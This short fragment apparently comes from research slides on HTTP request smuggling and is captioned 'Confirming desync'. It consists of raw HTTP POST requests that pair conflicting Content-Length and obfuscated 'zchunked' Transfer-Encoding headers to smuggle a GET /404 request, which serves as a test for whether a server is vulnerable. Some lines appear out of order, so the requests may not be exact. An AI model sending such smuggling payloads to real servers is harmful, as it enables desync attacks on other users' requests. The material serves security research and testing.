 Confirming desync
POST /search HTTP/1.1
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
X: X
POST /search HTTP/1.1
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: X=1&q=smugging&x=
Host: example.com
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com
Triggers 404 if vulnerable
POST /search HTTP/1.1
Host: example.com
…
 